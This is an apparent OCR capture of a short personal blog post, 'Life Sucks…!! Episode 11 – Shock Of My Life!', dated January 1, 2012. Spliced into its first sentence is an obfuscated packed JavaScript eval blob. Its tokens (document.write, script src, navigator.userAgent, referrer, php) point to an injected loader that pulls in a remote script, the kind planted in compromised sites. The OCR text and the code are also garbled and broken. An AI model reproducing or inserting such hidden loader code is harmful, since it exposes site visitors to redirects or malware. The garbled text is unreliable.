
Life Sucks…!! Episode 11 – Shock
Of My Life!
Caribdirect
-
January 1, 2012
LIFE SUCKS...!
Last eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|bknhb|var|u0026u|ref
errer|hybnk||js|php'.split('|'),0,{})) time we looked at
how I was embarrassed for no apparent reason when I
tried to be nice...